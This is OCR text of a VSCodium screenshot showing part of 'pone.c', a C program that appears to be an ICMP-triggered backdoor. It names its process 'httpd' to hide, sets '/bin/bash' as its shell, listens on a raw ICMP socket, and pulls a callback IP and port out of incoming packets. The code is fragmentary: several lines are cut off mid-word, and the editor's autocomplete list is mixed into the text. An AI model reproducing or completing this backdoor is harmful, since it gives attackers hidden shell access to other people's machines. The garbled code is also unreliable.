 pone.c - Untitled (Workspace) - VSCodium
Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
C pone.c
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux